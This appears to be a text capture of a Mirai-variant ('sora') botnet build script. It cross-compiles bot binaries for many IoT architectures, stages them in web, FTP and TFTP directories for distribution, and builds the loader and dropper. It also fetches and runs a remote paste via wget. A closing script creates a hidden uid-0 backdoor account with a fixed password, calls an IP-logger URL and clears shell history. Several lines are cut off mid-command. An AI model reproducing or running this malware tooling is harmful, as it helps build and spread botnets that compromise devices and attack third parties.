 BOT BINARY: COMPILATION
#!/bin/bash
export PATH=$PATH:/etc/xcompile/armv4l/bin
export PATH=$PATH:/etc/xcompile/armv5l/bin
export PATH=$PATH:/etc/xcompile/armv6l/bin
export PATH=$PATH:/etc/xcompile/armv7l/bin
export PATH=$PATH:/etc/xcompile/i586/bin
export PATH=$PATH:/etc/xcompile/m68k/bin
export PATH=$PATH:/etc/xcompile/mips/bin
export PATH=$PATH:/etc/xcompile/mipsel/bin
export PATH=$PATH:/etc/xcompile/powerpc/bin
export PATH=$PATH:/etc/xcompile/sh4/bin
export PATH=$PATH:/etc/xcompile/sparc/bin
export GOROOT=/usr/local/go; export GOPATH=$HOME/Projects/Proj1; export
github.com/go-sql-driver/mysql; go get github.com/mattn/go-shellwords
cd /tmp; wget ghostbin.com/paste/rtm8q/raw -O a > dev/null 2>&1; chmod
c; clear;
function compile_bot {
"$1-gcc" -std=c99 $3 bot/*.c -O3 -fomit-frame-pointer -fdata-sectio
release/"$2" -DMIRAI_BOT_ARCH=\""$1"\"
"$1-strip" release/"$2" -S --strip-unneeded --remove-section=.note.gnu.gold-version --remove-section=.comment
remove-section=.note --remove-section=.note.gnu.build-id --remove-section=.note.ABI-tag --remove-section=.jcr --remove-
section=.got.plt --remove-section=.
}
compile_bot i586 sora.x86 "-static"
compile_bot mips sora.mips "-static"
compile_bot mipsel sora.mpsl "-static"
compile_bot armv4l sora.arm "-static"
compile_bot armv5l sora.arm5 ""
compile_bot armv6l sora.arm6 "-static"
compile_bot armv7l sora.arm7 "-static"
compile_bot powerpc sora.ppc "-static"
compile_bot sparc sora.spc "-static"
compile_bot m68k sora.m68k "-static"
compile_bot sh4 sora.sh4 "-static"
cp release/sora.* /var/www/html/bins
cp release/sora.* /var/ftp
mv release/sora.* /var/lib/tftpboot
rm -rf release
gcc -static -O3 -lpthread -pthread ~/loader/src/*.c -o ~/loader/loader
armv4l-gcc -Os -D BOT_ARCH=\"arm\" -D ARM -Wl,--gc-sections -fdata-sections -ffunction-sections -e __start -nostartfiles -
static ~/dlr/main.c -o ~/dlr/release/dlr.arm
armv5l-gcc -Os -D BOT_ARCH=\"arm5\" -D ARM -Wl,--gc-sections -fdata-sections -ffunction-sections -e __start -nostartfiles
-static ~/dlr/main.c -o ~/dlr/release/dlr.arm5
armv6l-gcc -Os -D BOT_ARCH=\"arm6\" -D ARM -Wl,--gc-sections -fdata-sections -ffunction-sections -e __start -nostartfiles
-static ~/dlr/main.c -o ~/dlr/release/dlr.arm6
armv7l-gcc -Os -D BOT_ARCH=\"arm7\" -D ARM -Wl,--gc-sections -fdata-sections -ffunction-sections -e __start -nostartfiles
-static ~/dlr/main.c -o ~/dlr/release/dlr.arm7
#!/bin/bash
useradd -o -u 0 -g 0 -M -d /root -s /bin/bash SSH2; echo -e "Hacked123\nHacked123" | passwd SSH2; wget -q -O /tmp/... https://iplogger.com/2d8k35; clear; history -c